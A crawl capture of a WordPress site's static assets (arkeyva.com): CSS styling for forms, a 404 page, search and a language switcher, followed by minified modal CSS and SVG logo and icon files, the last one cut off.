/***************** FIM LABEL ************************/
/************************* PLACEHOLDER ************************************/

input:-ms-input-placeholder,  textarea:-ms-input-placeholder {
	color: #000;
	font-size: 16px;
}
input::-moz-placeholder, textarea::-moz-placeholder {
	color: #000;
	font-size: 16px;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
	color: #000;
	font-size: 16px;
}

.uk-form.gf_simple_horizontal input:-ms-input-placeholder, .uk-form.gf_simple_horizontal textarea:-ms-input-placeholder {
	font-size: 20px;
}
.uk-form.gf_simple_horizontal input::-moz-placeholder, .uk-form.gf_simple_horizontal textarea::-moz-placeholder {
	font-size: 20px;
}
.uk-form.gf_simple_horizontal input::-webkit-input-placeholder, .uk-form.gf_simple_horizontal textarea::-webkit-input-placeholder {
	font-size: 20px;
}
.uk-light input:-ms-input-placeholder,  .uk-light textarea:-ms-input-placeholder {
	color: rgba(255 255 255 / 50%) !important;
}
.uk-light input::-moz-placeholder, .uk-light textarea::-moz-placeholder {
	color: rgba(255 255 255 / 50%) !important;
}
.uk-light input::-webkit-input-placeholder, .uk-light textarea::-webkit-input-placeholder {
	color: rgba(255 255 255 / 50%) !important;
}

/************************ FIM PLACEHOLDER *********************************/

/************** ERROR *******************/
.gform_wrapper div.validation_error {
	display: none;
}
.gform_wrapper li.gfield.gfield_error, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
	border: 0;
	background: 0 0;
	margin: 0;
	padding: 0;
	margin-bottom: 30px !important;
}
.gform_wrapper table.gfield_list thead th {
	font-size: 13px;
	padding-bottom: 0;
	font-weight: normal;
}

.gfield_contains_required .ginput_container_textarea.ginput_container:before {
	top: 27px;
}
.gform_wrapper .top_label li.gfield.gf_left_half, .gform_wrapper .top_label li.gfield.gf_right_half {
	position: relative;
}
.gform_wrapper textarea.medium {
	padding: 20px;
}
.gform_wrapper .field_description_below .gfield_description {
	background: transparent;
	border-radius: 0px;
	font-size: 12px;
	color: #A6A8AB;
	font-weight: normal;
	margin: 0;
	position: relative;
	padding: 2px 5px !important;
	max-width: max-content !important;
	text-align: left;
	text-transform: none;
	height: auto;
	line-height: 16px !important;
	letter-spacing: 0.02em;
	font-weight: bold;
	font-family: 'Raleway', sans-serif;
	margin-top: 6px;
	width: auto !important;
	
}
.gfield_description.validation_message {
	background: #e21f1f !important;
	color: #fff !important;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, .gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label {
	margin-top: 0;
}
.gform_wrapper .gfield_required {
	color: #e21f1f;
	margin-left: 5px;
}
.gform_wrapper .gfield_error .gfield_label {
	color: #e21f1f;
}
.gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper li.gfield_error textarea {
	border: 1px solid #e21f1f;
}
.gform_wrapper .top_label .gfield_error select {
	border: 1px solid #e21f1f;
}

/********FIM ERROR**********/

/*********************** BOTÃO FORMULÁRIO *******************************/
.gform_wrapper .gform_footer input.button, 
.gform_wrapper .gform_footer input[type=submit], 
.gform_wrapper .gform_page_footer input.button, 
.gform_wrapper .gform_page_footer input[type=submit] {
	margin: 0 !important;
	font-family: 'Lato' !important;
	cursor: pointer;
	transition: .3s ease-in-out;
	transition-property: color,background-color,background-position,border-color,box-shadow;
	background: #1CC6A3;
	color: #fff;
	padding: 17px 50px;
	border-radius: 3px 20px;
	border: none;
	line-height: 30px;
	font-weight: bold;
	font-size: 20px;
	text-transform: none;
	letter-spacing: 0.03em;
	box-shadow: 0 5px 20px 0 rgb(0 0 0 / 16%);
}
.gform_wrapper .gform_footer input.button:hover,
.gform_wrapper .gform_footer input.button:focus,
.gform_wrapper .gform_footer input[type=submit]:hover,
.gform_wrapper .gform_footer input[type=submit]:focus,
.gform_wrapper .gform_page_footer input.button:hover,
.gform_wrapper .gform_page_footer input.button:focus,
.gform_wrapper .gform_page_footer input[type=submit]:hover,
.gform_wrapper .gform_page_footer input[type=submit]:focus {
	background: #29D9B4;
}
/*********************** FIM BOTÃO FORMULÁRIO *******************************/
.gform_wrapper .top_label input.large.datepicker, .gform_wrapper .top_label input.medium.datepicker, .gform_wrapper .top_label input.small.datepicker {
	width: 100% !important;
}

.via-form-newsletter-menu_wrapper .gform_heading {
	margin-bottom: 0 !important;
	display: none !important;
}
.gform_wrapper form.gf_simple_horizontal.via-form-newsletter-menu {
	width: 100% !important;
}

.gform_wrapper.gravity-theme .gform_fields {
	grid-row-gap: 20px;
}
/* MEDIA FORMS
=============================================================================== */

@media (max-width:768px){
	body:not(rtl) .gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label {
		margin-top: 0;
		max-width: 100%;
	}
	.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
		line-height: 20px !important;
		min-height: 2rem !important;
	}
}

/*********** 404 *************/
.error404 .tm-header,
.error404 .tm-header-mobile {
	display: none;
}
.error404 .tm-page {
	z-index: 0;
}
body.error404 {
	background: #1231a8;
}
body.error404 .uk-section-default {
	background: transparent;
	color: #fff;
}

body.error404 .nuvens {
	background: url(/wp-content/uploads/2022/02/nuvens.png);
	position: fixed;
	bottom: 0;
	width: 100%;
	height: 230px;
	display: inline;
	left: 0;
	z-index: -1;
}
body.error404 .nuvens-topo {
	background: url(/wp-content/uploads/2022/02/nuvens-top.png);
	bottom: auto;
	top: 0;
	background-repeat: no-repeat;
	background-position: 50% 74%;
}
body.error404 h1, 
body.error404 h2, 
body.error404 p, 
body.error404 .uk-button {
	z-index: 1;
	position: relative;
}

@media(max-width: 767px){
	.uk-section.uk-section-large > img {
		width: 150px !important;
	}
}


/*Posts relacionados*/
.relpost-thumb-container > h2 {
	display: none;
}
.relpost-block-container {
	margin-left: -60px;
	display: flex;
	flex-wrap: wrap;
	padding: 0;
	list-style: none;
}
.relpost-block-single {
	margin-right: 0 !important;
	padding: 0 !important;
	width: 33.3% !important;
	padding-left: 60px !important;
	box-sizing: border-box;
	overflow: visible;
	border: none !important;
}
.relpost-custom-block-single {
	width: auto !important;
	height: auto !important;
	color: #000 !important;
}
.relpost-block-single-text {
	font-size: 23px !important;
	line-height: 29px !important;
	text-align: left !important;
	font-weight: 900;
	color: #000000 !important;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	font-family: 'LAto' !important;
	letter-spacing: 0 !important;
}
.relpost-block-single:hover {
	background-color: #fff !important;
	color: #2542D8 !important;
}
.relpost-block-single:hover .relpost-block-single-text {
	color: #2542D8 !important;
}
.relpost-block-single-image {
	width: 100% !important;
	height: 188px !important;
	border-radius: 5px !important;
	margin-bottom: 20px !important;
}
.relpost-thumb-container > h2 {
	display: none;
}

@media(max-width: 1099px){
	.relpost-block-single {
		width: 50% !important;
		padding-left: 40px !important;
	}
	.relpost-block-single {
		margin-bottom: 40px;
	}
	.relpost-block-container {
		margin-left: -40px;
	}
}

@media(max-width: 767px){
	.relpost-block-container {
		display: block !important;
	}
	.relpost-block-single {
		width: 100% !important;
	}
	.relpost-block-single-text {
		font-size: 20px !important;
		line-height: 26px !important;
	}
}



/* Search Modal */
.via-modal-search {
	background-color: rgba(14 52 72 / 98%);
	padding-top: 70px;
}
[class*=uk-modal-close-] {
	top: 20px;
	right: 20px;
}
.uk-modal-close-default > svg {
	width: 25px;
}

.via-modal-search > .uk-modal-dialog {
	display: block;
}

@media(max-width: 1439px){
	.via-modal-search .uk-section {
		padding-top: 30px;
	}
}
@media(min-width: 768px){
	.via-modal-search {
		padding-top: 55px;
	}
}
@media(min-width: 1440px){
	.via-modal-search {
		padding-top: 108px;
	}
}

.uk-light .is-search-form input:-ms-input-placeholder,  .uk-light .is-search-form textarea:-ms-input-placeholder {
	color: #0E3448 !important;
}
.uk-light .is-search-form input::-moz-placeholder, .uk-light .is-search-form textarea::-moz-placeholder {
	color: #0E3448 !important;
}
.uk-light .is-search-form input::-webkit-input-placeholder, .uk-light .is-search-form textarea::-webkit-input-placeholder {
	color: #0E3448 !important;
}
.is-form-style {
	line-height: 1;
	position: relative;
	padding: 0!important;
	border: solid 1px #DDDDDD!important;
	background: #fff;
	border-radius: 3px;
}
.is-form-style.is-form-style-3 label {
	width: calc(100% - 45px)!important;
}
.is-form-style input.is-search-input {
	color: #0E3448;
	padding: 0 20px;
	height: 48px;
	border: none!important;
	font-family: 'Montserrat';
	font-weight: 600;
	background: transparent;
}
.is-form-style button.is-search-submit {
	height: auto;
	width: 45px;
}
.is-search-icon {
	background: transparent;
	border: none;
	height: auto;
	padding-top: 0 !important;
}
.is-search-icon:hover, form.is-form-style input.is-search-submit:hover {
	background: transparent;
}
.is-search-icon svg {
	width: 30px;
	fill: #0E3448;
}

div.is-ajax-search-details, div.is-ajax-search-result {
	background: #fff !important;
	color: #0E3448 !important;
	border-radius: 0 0 3px 3px;
}
.is-ajax-search-details a, .is-ajax-search-result a {
	color: #FEB155 !important;
}
.is-ajax-search-details .is-title a, .is-ajax-search-post .is-title a {
	font-size: 18px !important;
	font-weight: bold !important;
	line-height: 25px !important;
}
.is-ajax-search-details a:hover, .is-ajax-search-result a:hover {
	text-decoration: none !important;
	color: #0E3448 !important;
}
.is-ajax-result-description {
	font-size: 15px !important;
	margin-top: 10px !important;
	line-height: 25px !important;
}
.is-ajax-search-post, .is-ajax-search-post-details {
	clear: both !important;
	padding: 30px 15px !important;
	border-bottom: 1px solid #E8EDEF !important;
}

@media(max-width: 1049px){
	.is-ajax-search-result {
		width: calc(100% - 50px) !important;
	}
}
@media(max-width: 767px){
	.is-ajax-search-result {
		width: calc(100% - 60px) !important;
	}
}
@media screen and (max-width: 510px){
	.is-ajax-search-result {
		left: 25px!important;
	}
}
@media (max-width: 509px){
	.is-ajax-search-result {
		left: 25px!important;
	}
}

.wpusb-square-plus .wpusb-item .wpusb-btn {
	height: 32px !important;
	width: 32px !important;
	border-radius: 50px !important;
	box-shadow: none !important;
}
.wpusb .wpusb-item .wpusb-btn svg {
	width: 15px !important;
	height: 15px !important;
	left: 0 !important;
}
.wpusb-square-plus .wpusb-item {
	box-shadow: none !important;
	margin-bottom: 0 !important;
	margin-right: 8px !important;
}
.wpusb-square-plus .wpusb-share a:hover, .wpusb-square-plus .wpusb-share a:focus {
	box-shadow: none !important;
}


.wpml-ls > ul > li:before{
	display: none;
}
.wpml-ls-legacy-dropdown-click {
	width: auto;
}
.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu {
	left: auto;
	width: max-content;
	background: rgb(19,50,169);
	background: linear-gradient(135deg, rgba(19,50,169,1) 0%, rgba(37,66,216,1) 100%);
	border-radius: 5px 0 5px 5px;
	border-top: none;
	box-shadow: 0 3px 10px rgb(0 0 0 / 16%);
}
.wpml-ls-legacy-dropdown-click a {
	display: flex;
	color: #ffff;
	border: none;
	padding: 10px 10px;
	align-content: center;
	background-color: transparent;
}
.wpml-ls-item-toggle {
	color: #000 !important;
}
.wpml-ls-legacy-dropdown-click a {
	font-family: Lato;
	font-weight: bold;
	padding: 15px 20px;
	transition: .2s ease-in-out;
	transition-property: background, color;
}
.wpml-ls > ul {
	padding-left: 0 !important;
}
.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
	content: url(/wp-content/uploads/2022/07/arrow-linguagens.png);
	border: none;
	border-top: 0;
	top: calc(50% - 8.5px);
}

.wpml-ls-item-toggle:focus, .wpml-ls-item-toggle:hover {
	background: #fff !important;
}
.wpml-ls-link:hover,
.wpml-ls-link:focus {
	color: #fff !important;
	background: #1cc6a3 !important;
}

.wpml-ls-item-toggle:after {
	content: url(/wp-content/uploads/2022/07/idiomas.svg) !important;
	display: block !important;
	position: relative !important;
}
.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle {
	padding-right: 0;
}
/* .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
	display: none;
} */
@media(min-width: 1050px){
	.wpml-ls-native {
		display: none;
	}
	a.js-wpml-ls-item-toggle.wpml-ls-item-toggle > * {
		display: none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://arkeyva.com/static/arkeyva.min.css
body_size: 240
content:
.ark-modal-header{background-color:#1231a8;color:#fff;display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #1231a8;border-top-left-radius:20px;border-top-right-radius:20px}.ark-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:20px 20px 20px 20px;outline:0}.h5,h5.ark-modal-title{font-size:1.4rem;margin-top:0;margin-bottom:.5rem;margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.2;color:inherit}.ark-modal-title{margin-bottom:0;line-height:1.5}.ark-close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#fff;text-shadow:0 1px 0 #fff;cursor:pointer}button.ark-close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.ark-modal.show .ark-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.ark-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal-open .ark-modal{overflow-x:hidden;overflow-y:auto}.ark-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.ark-modal-backdrop.ark-opacity{opacity:.5}.ark-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.ark-hide{display:none}.ark-show{display:block}@media (min-width:576px){.ark-modal-dialog{max-width:500px;margin:1.75rem auto}}

--- FILE ---
content_type: image/svg+xml
request_url: https://arkeyva.com/wp-content/uploads/2022/02/Logo.svg
body_size: 1761
content:
<svg id="Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="158" height="46.253" viewBox="0 0 158 46.253">
  <defs>
    <radialGradient id="radial-gradient" cx="0.676" cy="0" r="0.808" gradientTransform="matrix(1, 0, 0, 0.928, 0, 0)" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#29d9b4"/>
      <stop offset="1" stop-color="#1231a8"/>
    </radialGradient>
  </defs>
  <path id="Caminho_4937" data-name="Caminho 4937" d="M164.8-49.246a1.385,1.385,0,0,1-.314.474.822.822,0,0,1-.58.178h-1.844l2.585-5.955-5.841-14.131h2.152a.706.706,0,0,1,.5.17,1.069,1.069,0,0,1,.266.378l3.786,9.451q.125.326.216.652t.161.667q.1-.341.2-.667t.224-.667l3.674-9.436a.838.838,0,0,1,.287-.392.707.707,0,0,1,.44-.156H172.7Zm37.431-4.429h-1.1a1.256,1.256,0,0,1-.587-.118.66.66,0,0,1-.293-.5l-.28-1.392q-.558.533-1.09.955a6.189,6.189,0,0,1-1.118.711,5.56,5.56,0,0,1-1.25.437,6.778,6.778,0,0,1-1.474.148,4.755,4.755,0,0,1-1.544-.245,3.463,3.463,0,0,1-1.25-.736,3.5,3.5,0,0,1-.845-1.241,4.582,4.582,0,0,1-.314-1.776,3.472,3.472,0,0,1,.461-1.717,4.161,4.161,0,0,1,1.488-1.464,9.338,9.338,0,0,1,2.69-1.048,17.3,17.3,0,0,1,4.066-.409v-1.178a4.259,4.259,0,0,0-.706-2.661,2.49,2.49,0,0,0-2.089-.9,4.2,4.2,0,0,0-1.53.244,5.657,5.657,0,0,0-1.076.548q-.454.3-.782.548a1.089,1.089,0,0,1-.65.244.717.717,0,0,1-.44-.141,1.054,1.054,0,0,1-.3-.348l-.447-.844a8.067,8.067,0,0,1,2.529-1.792,7.419,7.419,0,0,1,3-.593,5.1,5.1,0,0,1,2.11.415,4.342,4.342,0,0,1,1.551,1.155,4.974,4.974,0,0,1,.95,1.792,7.878,7.878,0,0,1,.321,2.311ZM150.689-68.918a6,6,0,0,1,2.347.452,5.257,5.257,0,0,1,1.858,1.3,6,6,0,0,1,1.222,2.1,8.566,8.566,0,0,1,.44,2.851,1.806,1.806,0,0,1-.126.83.51.51,0,0,1-.475.207H146.54A8.752,8.752,0,0,0,146.9-58.7a5.139,5.139,0,0,0,.922,1.755,3.7,3.7,0,0,0,1.4,1.052,4.556,4.556,0,0,0,1.816.348,5.048,5.048,0,0,0,1.614-.23,7.454,7.454,0,0,0,1.167-.5,8.856,8.856,0,0,0,.817-.5,1.045,1.045,0,0,1,.566-.23.539.539,0,0,1,.475.252l.7.963a4.826,4.826,0,0,1-1.1,1.029,6.72,6.72,0,0,1-1.376.718,8.344,8.344,0,0,1-1.516.422,8.74,8.74,0,0,1-1.551.141,6.838,6.838,0,0,1-2.7-.526,5.928,5.928,0,0,1-2.137-1.541,7.153,7.153,0,0,1-1.4-2.511,10.771,10.771,0,0,1-.5-3.437,9.224,9.224,0,0,1,.454-2.933,7.011,7.011,0,0,1,1.307-2.363,6.036,6.036,0,0,1,2.082-1.57A6.5,6.5,0,0,1,150.689-68.918ZM114.027-53.675h-2.1a.867.867,0,0,1-.587-.193,1.184,1.184,0,0,1-.335-.489l-1.872-5.125h-8.984L98.28-54.357a1.149,1.149,0,0,1-.335.474.86.86,0,0,1-.587.207h-2.1L103.269-74.9h2.752Zm3.423,0V-68.681h1.425a.755.755,0,0,1,.559.163,1.031,1.031,0,0,1,.209.563l.168,2.34a6.822,6.822,0,0,1,1.8-2.452,3.82,3.82,0,0,1,2.508-.881,3.736,3.736,0,0,1,1.062.141,3.591,3.591,0,0,1,.88.393l-.321,1.97a.426.426,0,0,1-.433.37,2.067,2.067,0,0,1-.6-.141,3.588,3.588,0,0,0-1.132-.141,3.1,3.1,0,0,0-2.173.8,6.038,6.038,0,0,0-1.46,2.326v9.554Zm57.006-15.005h2.04a.739.739,0,0,1,.489.163.919.919,0,0,1,.279.385l3.591,9.658a7.615,7.615,0,0,1,.307,1.067q.112.533.209,1.052.113-.518.238-1.052a9.173,9.173,0,0,1,.321-1.067l3.632-9.658a.875.875,0,0,1,.273-.392.71.71,0,0,1,.468-.156h1.942l-5.77,15.005h-2.249Zm-41.874-6.814v12.843h.642a1.13,1.13,0,0,0,.461-.081,1.3,1.3,0,0,0,.4-.333l4.471-5.081a2.476,2.476,0,0,1,.419-.385.951.951,0,0,1,.559-.148H141.8L136.592-62.8a5.082,5.082,0,0,1-.384.444,2.289,2.289,0,0,1-.426.341,2.621,2.621,0,0,1,.454.407,3.775,3.775,0,0,1,.384.526l5.533,7.406h-2.235a1.024,1.024,0,0,1-.524-.126,1.4,1.4,0,0,1-.412-.393l-4.652-6.147a1.111,1.111,0,0,0-.419-.407,1.572,1.572,0,0,0-.628-.1h-.7v7.169h-2.5V-75.494Zm63.195,20.2a4.806,4.806,0,0,0,1.2-.141,4.577,4.577,0,0,0,1.027-.4,5.439,5.439,0,0,0,.922-.63,8.2,8.2,0,0,0,.859-.844v-3.1a15.744,15.744,0,0,0-2.92.231,7.812,7.812,0,0,0-1.956.6,2.751,2.751,0,0,0-1.1.879,1.977,1.977,0,0,0-.342,1.132,2.644,2.644,0,0,0,.182,1.028,1.942,1.942,0,0,0,.489.708,1.888,1.888,0,0,0,.726.4A3.129,3.129,0,0,0,195.777-55.29Zm-94.869-6.266h7.475l-3.144-8.636a16.891,16.891,0,0,1-.6-2q-.154.607-.3,1.118t-.287.9Zm49.838-5.421a3.7,3.7,0,0,0-2.836,1.1,5.34,5.34,0,0,0-1.286,3.059h7.7a5.628,5.628,0,0,0-.238-1.681,3.8,3.8,0,0,0-.7-1.318,3.14,3.14,0,0,0-1.124-.859A3.608,3.608,0,0,0,150.745-66.977Z" transform="translate(-44.231 85.171)"/>
  <path id="Caminho_5046" data-name="Caminho 5046" d="M42.288-45.4,32.674-35.189c-5.354-5.626-5.648-14.8-.341-20.477ZM27.951-60.852l-24.02,25.4a14.4,14.4,0,0,1-2.812-4.31A14.941,14.941,0,0,1,.14-47.536a12.662,12.662,0,0,1,2.9-6.814c3.288-3.832,12.417-13.375,12.417-13.375L28.079-81.441l4.791,5.215a14.6,14.6,0,0,1,2.588,4.313,15.8,15.8,0,0,1,.949,8.1,14.76,14.76,0,0,1-3.74,7.771c-.1.113-.309.339-.309.339Z" transform="translate(0 81.441)" fill-rule="evenodd" fill="url(#radial-gradient)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://arkeyva.com/wp-content/uploads/2022/04/logo-arkeyva-original.svg
body_size: 1941
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="158.501" height="38" viewBox="0 0 158.501 38">
  <defs>
    <radialGradient id="radial-gradient" cx="0.758" cy="0.193" r="0.681" gradientTransform="translate(0 -0.005) scale(1 1.026)" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#54c8ac"/>
      <stop offset="0.1" stop-color="#48c6b1"/>
      <stop offset="0.2" stop-color="#3dc4b6"/>
      <stop offset="0.3" stop-color="#35b2b8"/>
      <stop offset="0.4" stop-color="#2da0b9"/>
      <stop offset="0.5" stop-color="#258fb9"/>
      <stop offset="0.6" stop-color="#1e7cb9"/>
      <stop offset="0.7" stop-color="#186ab8"/>
      <stop offset="0.8" stop-color="#125db1"/>
      <stop offset="0.9" stop-color="#0c50aa"/>
      <stop offset="1" stop-color="#0643a3"/>
    </radialGradient>
    <radialGradient id="radial-gradient-2" cx="0" cy="-0.674" r="1.393" gradientTransform="matrix(1.082, -0.633, 0.884, 0.774, 4.165, -2.847)" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#53c0a9"/>
      <stop offset="0.2" stop-color="#23bcb2"/>
      <stop offset="0.7" stop-color="#196bb3"/>
      <stop offset="1" stop-color="#0a4ba0"/>
    </radialGradient>
  </defs>
  <g id="logo-arkeyva-original" transform="translate(-319.582 -1662.467)">
    <path id="Caminho_13290" data-name="Caminho 13290" d="M1762.372,1913.868a.989.989,0,0,1-.224.332.555.555,0,0,1-.4.13h-.982l2.529-5.621-6.083-13.842h1.141a.5.5,0,0,1,.34.108.7.7,0,0,1,.181.238l4.84,11.183q.087.217.152.441t.123.455q.072-.231.152-.455t.166-.441l4.782-11.183a.623.623,0,0,1,.2-.253.479.479,0,0,1,.289-.094h1.054Zm39.965-4.623a.5.5,0,0,1-.535-.4l-.2-1.835a14.989,14.989,0,0,1-1.176,1.04,7.1,7.1,0,0,1-1.221.78,6.046,6.046,0,0,1-1.373.484,7.368,7.368,0,0,1-1.618.166,4.766,4.766,0,0,1-1.43-.217,3.527,3.527,0,0,1-1.229-.665,3.262,3.262,0,0,1-.86-1.149,3.982,3.982,0,0,1-.324-1.683,2.989,2.989,0,0,1,.519-1.69,4.28,4.28,0,0,1,1.626-1.358,10.732,10.732,0,0,1,2.847-.925,24.766,24.766,0,0,1,4.183-.4v-1.5a4.811,4.811,0,0,0-.86-3.071,3.067,3.067,0,0,0-2.55-1.076,4.82,4.82,0,0,0-1.77.289,6.279,6.279,0,0,0-1.235.636,7.853,7.853,0,0,0-.824.636.893.893,0,0,1-.535.289.466.466,0,0,1-.434-.26l-.245-.419a8.353,8.353,0,0,1,2.369-1.7,6.61,6.61,0,0,1,2.818-.578,5.139,5.139,0,0,1,2.023.368,3.748,3.748,0,0,1,1.438,1.055,4.611,4.611,0,0,1,.859,1.661,7.637,7.637,0,0,1,.289,2.175v9.363Zm-55.079-14.608a5.924,5.924,0,0,1,2.247.419,5.053,5.053,0,0,1,1.792,1.221,5.63,5.63,0,0,1,1.185,1.972,7.836,7.836,0,0,1,.426,2.688.716.716,0,0,1-.094.433.358.358,0,0,1-.3.116h-10.375v.275a9.735,9.735,0,0,0,.376,2.846,5.821,5.821,0,0,0,1.069,2.059,4.409,4.409,0,0,0,1.676,1.25,5.542,5.542,0,0,0,2.2.419,6.568,6.568,0,0,0,1.878-.238,7.015,7.015,0,0,0,1.337-.534,7.345,7.345,0,0,0,.86-.535.974.974,0,0,1,.462-.238.332.332,0,0,1,.289.144l.376.463a3.919,3.919,0,0,1-.918.809,6.547,6.547,0,0,1-1.271.643,9.288,9.288,0,0,1-1.5.426,8.279,8.279,0,0,1-1.611.159,6.841,6.841,0,0,1-2.687-.513,5.715,5.715,0,0,1-2.083-1.5,6.845,6.845,0,0,1-1.344-2.406,10.286,10.286,0,0,1-.474-3.258,8.883,8.883,0,0,1,.44-2.854,6.53,6.53,0,0,1,1.272-2.254,5.789,5.789,0,0,1,2.037-1.481A6.7,6.7,0,0,1,1747.258,1894.637Zm-41.452,14.608h-1.141a.5.5,0,0,1-.332-.108.721.721,0,0,1-.2-.282l-2.413-5.938h-10.042l-2.4,5.938a.621.621,0,0,1-.2.275.539.539,0,0,1-.347.116H1687.6l8.366-20.445h1.474Zm5.432,0v-14.377h.723a.4.4,0,0,1,.477.448l.116,3.034a6.84,6.84,0,0,1,1.849-2.738,4.226,4.226,0,0,1,2.847-.99,4.939,4.939,0,0,1,1.2.137,4.616,4.616,0,0,1,1.04.4l-.188.954a.261.261,0,0,1-.289.231.787.787,0,0,1-.245-.058q-.159-.057-.4-.13a4.721,4.721,0,0,0-.585-.13,4.93,4.93,0,0,0-.795-.058,3.7,3.7,0,0,0-2.68,1.011,7.233,7.233,0,0,0-1.7,2.919v9.349Zm70.262,0h-1.213l-6.069-14.377h1.084a.477.477,0,0,1,.325.108.7.7,0,0,1,.18.238l4.74,11.342a3.824,3.824,0,0,1,.216.636l.145.607q.072-.3.152-.614a4.631,4.631,0,0,1,.209-.628l4.768-11.342a.651.651,0,0,1,.2-.253.475.475,0,0,1,.3-.094h1.04Zm-54.384-21.023v12.816h.664a1.244,1.244,0,0,0,.383-.058,1.053,1.053,0,0,0,.4-.275l5.765-5.476a1.769,1.769,0,0,1,.325-.26.808.808,0,0,1,.426-.1h1.214l-6.343,6.025c-.1.1-.188.186-.275.267a1.378,1.378,0,0,1-.289.21,1.5,1.5,0,0,1,.39.275q.159.159.332.347l6.661,7.253h-1.2a.8.8,0,0,1-.361-.08,1.111,1.111,0,0,1-.318-.253l-6.04-6.473a1.562,1.562,0,0,0-.448-.354,1.6,1.6,0,0,0-.636-.094h-.65v7.253h-1.373v-21.023Zm69.44,20.257a6.151,6.151,0,0,0,1.538-.181,5.689,5.689,0,0,0,1.3-.506,6.379,6.379,0,0,0,1.121-.773q.519-.448,1.026-.968v-3.742a25.653,25.653,0,0,0-3.532.311,10.179,10.179,0,0,0-2.442.686,3.573,3.573,0,0,0-1.416,1.033,2.2,2.2,0,0,0-.456,1.366,3.018,3.018,0,0,0,.238,1.25,2.405,2.405,0,0,0,1.538,1.365A3.684,3.684,0,0,0,1796.557,1908.479Zm-104.433-6.661h9.16l-4.176-10.331q-.1-.246-.2-.556c-.068-.207-.135-.426-.2-.657-.067.231-.135.45-.2.657s-.135.4-.2.571Zm55.156-6.155a5.4,5.4,0,0,0-1.991.347,4.355,4.355,0,0,0-1.522,1,5.079,5.079,0,0,0-1.039,1.561,7.1,7.1,0,0,0-.526,2.037h9.464a6.321,6.321,0,0,0-.317-2.073,4.44,4.44,0,0,0-.894-1.553,3.875,3.875,0,0,0-1.385-.975A4.578,4.578,0,0,0,1747.279,1895.663Z" transform="translate(-1324.803 -218.012)" fill="#2b2e31"/>
    <path id="Caminho_13291" data-name="Caminho 13291" d="M347.384,1683.683l-3.683-4.113-20.257,20.2a11.059,11.059,0,0,1-.207-15.677L343.7,1663.18l3.847,3.886A11.694,11.694,0,0,1,347.384,1683.683Z" transform="translate(0.001 0)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" fill-rule="evenodd" fill="url(#radial-gradient)"/>
    <path id="Caminho_13292" data-name="Caminho 13292" d="M1103.5,2327.729l-8.471-8.169a11.562,11.562,0,0,0,.188,16.155l.151.151Z" transform="translate(-747.646 -635.877)" fill-rule="evenodd" fill="url(#radial-gradient-2)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://arkeyva.com/wp-content/uploads/2022/02/icon-list.svg
body_size: -122
content:
<svg xmlns="http://www.w3.org/2000/svg" width="9.499" height="9.5" viewBox="0 0 9.499 9.5">
  <path id="Subtração_2" data-name="Subtração 2" d="M7585.5-2296.86h-9.469c-.021-.245-.03-.491-.03-.731a8.778,8.778,0,0,1,8.768-8.769c.229,0,.475.01.731.03v9.469Z" transform="translate(-7576.001 2306.361)" fill="#1231a8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://arkeyva.com/wp-content/uploads/2022/02/via.svg
body_size: 104
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27.224" height="11.197" viewBox="0 0 27.224 11.197">
